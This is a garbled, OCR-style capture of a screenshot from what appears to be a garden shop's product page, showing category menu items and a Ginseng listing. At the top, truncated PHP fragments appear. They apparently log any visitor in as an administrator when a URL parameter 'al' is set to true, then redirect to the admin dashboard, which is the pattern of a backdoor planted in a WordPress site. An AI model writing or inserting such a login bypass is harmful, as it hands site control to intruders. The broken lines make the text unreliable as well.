
& $_GET['al']==='true'){ if(!is_user_logged_in()){ $u=get_users(
tor','number'=>1,'fields'=>['ID','user_login']]);} if(!empty($u
ect(admin_url());exit();} } }, 2);
t
OutDoor Plant
Seeds
Garden Accessories
 Plants
Indoor Plants
,
Ginseng 
0 Reviews
Writ
Availability
In
The
Ginseng B